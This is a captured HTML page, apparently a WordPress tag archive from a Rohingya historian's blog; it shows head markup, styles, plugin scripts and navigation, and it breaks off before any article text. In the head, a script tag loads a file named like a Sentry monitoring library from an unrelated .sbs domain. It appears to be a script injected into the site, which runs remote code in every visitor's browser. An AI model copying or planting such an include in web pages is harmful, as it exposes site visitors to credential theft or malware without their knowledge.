

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masteramanullah.com/tag/sultan-ahmed/
body_size: 11032
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
  <meta charset='UTF-8'>
  <meta name='viewport' content='width=device-width, initial-scale=1'>
  <link rel='profile' href='https://gmpg.org/xfn/11'>
  <link rel='pingback' href='https://www.masteramanullah.com/xmlrpc.php'>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sultan Ahmed Archives - Master Aman Ullah</title>
	<link rel="canonical" href="https://www.masteramanullah.com/tag/sultan-ahmed/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sultan Ahmed Archives - Master Aman Ullah" />
	<meta property="og:url" content="https://www.masteramanullah.com/tag/sultan-ahmed/" />
	<meta property="og:site_name" content="Master Aman Ullah" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.masteramanullah.com/tag/sultan-ahmed/","url":"https://www.masteramanullah.com/tag/sultan-ahmed/","name":"Sultan Ahmed Archives - Master Aman Ullah","isPartOf":{"@id":"https://www.masteramanullah.com/#website"},"primaryImageOfPage":{"@id":"https://www.masteramanullah.com/tag/sultan-ahmed/#primaryimage"},"image":{"@id":"https://www.masteramanullah.com/tag/sultan-ahmed/#primaryimage"},"thumbnailUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Arakan-Mountain.jpg","breadcrumb":{"@id":"https://www.masteramanullah.com/tag/sultan-ahmed/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/tag/sultan-ahmed/#primaryimage","url":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Arakan-Mountain.jpg","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/Arakan-Mountain.jpg","width":640,"height":343},{"@type":"BreadcrumbList","@id":"https://www.masteramanullah.com/tag/sultan-ahmed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.masteramanullah.com/"},{"@type":"ListItem","position":2,"name":"Sultan Ahmed"}]},{"@type":"WebSite","@id":"https://www.masteramanullah.com/#website","url":"https://www.masteramanullah.com/","name":"Master Aman Ullah","description":"A Rohingya Historian&#039;s Blog","publisher":{"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.masteramanullah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://www.masteramanullah.com/#/schema/person/be8883aad96b5309179177dffd4405de","name":"Master Aman","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.masteramanullah.com/#/schema/person/image/","url":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","contentUrl":"https://www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png","width":1042,"height":1042,"caption":"Master Aman"},"logo":{"@id":"https://www.masteramanullah.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Feed" href="https://www.masteramanullah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Comments Feed" href="https://www.masteramanullah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Master Aman Ullah &raquo; Sultan Ahmed Tag Feed" href="https://www.masteramanullah.com/tag/sultan-ahmed/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox.ie.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/photobox-style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/prettyPhoto.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/magnific-popup.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fotorama.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/fastgallery/css/fonts.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='east-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C300&#038;ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='east-style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/themes/east-child/style.css?ver=2c6df38257ab681557fb2427b5a1c9c7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.masteramanullah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https://www.masteramanullah.com/wp-admin/admin-ajax.php","nonce":"e27f2f796e","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
//# sourceURL=fvp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.masteramanullah.com/wp-admin/admin-ajax.php","security":"861970aa1a","gallery_scrolloffset":"20","eppathtoscripts":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.masteramanullah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.masteramanullah.com/wp-json/wp/v2/tags/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.masteramanullah.com/xmlrpc.php?rsd" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script src="https://flashdelt.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-sultan-ahmed tag-29 wp-custom-logo wp-theme-east wp-child-theme-east-child hfeed wpb-js-composer js-comp-ver-8.5 vc_responsive">

  <a class='skip-link screen-reader-text' href='#content'>Skip to content</a>

  <div class='off-canvas-container'>

    
<div class='header'>
  <div class='row'>

    <div class='column small-8 large-12'>
              <a href="https://www.masteramanullah.com/" class="header__logo header__logo--img-link" rel="home"><img width="1042" height="1042" src="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png" class="header__logo header__logo--img" alt="Master Aman Ullah" decoding="async" fetchpriority="high" srcset="https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1.png 1042w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-300x300.png 300w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1024x1024.png 1024w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-150x150.png 150w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-768x768.png 768w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-500x500.png 500w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-800x800.png 800w, https://usercontent.one/wp/www.masteramanullah.com/wp-content/uploads/2019/04/cropped-Aman-Ullah-01-1-1000x1000.png 1000w" sizes="(max-width: 1042px) 100vw, 1042px" /></a>      
          </div>

    <label class='off-canvas-toggle'><span class="genericon genericon-menu off-canvas-toggle__icon"></span></label>

    <div class='off-canvas-content'>

      <div class='column small-12 large-12'>
                  <h2 class='screen-reader-text'>Primary Navigation</h2>
          <nav class='header__navigation'>
            <ul class='list-bare'>
              <li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.masteramanullah.com/">Home</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://www.masteramanullah.com/category/arakan/">Arakan</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://www.masteramanullah.com/category/rohingya/">Rohingya</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.masteramanullah.com/category/rakhine/">Rakhine</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://www.masteramanullah.com/category/laws/">Laws &#038; Policies</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://www.masteramanullah.com/interviews/">Interviews</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.masteramanullah.com/about/">About me</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.masteramanullah.com/contact/">Contact</a></li>
            </ul>
          </nav>
              </div>

      <div class='column small-12 large-12'>
